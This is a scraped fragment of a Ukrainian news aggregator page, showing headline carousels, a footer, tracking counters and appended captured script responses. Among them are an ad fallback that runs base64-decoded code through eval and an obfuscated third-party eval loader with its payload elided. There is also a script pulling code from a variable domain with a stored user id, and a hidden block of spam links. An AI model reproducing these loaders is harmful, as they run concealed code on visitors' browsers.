                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d4a1b5bdbab2bbfabba6b394b3b9b5bdb8fab7bbb9"><span class="__cf_email__" data-cfemail="691c0800070f0647061b0e290e04080005470a0604">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768732173331847
body_size: 396
content:
cb__utl_cb_share_1768732173331847('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"RQIsCgLqk",38,6,42))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUzMTkwMTY0OS1uaWtvZ2RhLW5lLXpoaXZpdGUtYmV6LWx5dWJ2aS1wb2x5dWJpbGktZHJ1Z29nby1jaGVsb3Zla2EtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768732174314953
body_size: 436
content:
callback__utl_cb_share_1768732174314953([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1531901649-nikogda-ne-zhivite-bez-lyubvi-polyubili-drugogo-cheloveka-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1531901649-nikogda-ne-zhivite-bez-lyubvi-polyubili-drugogo-cheloveka-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])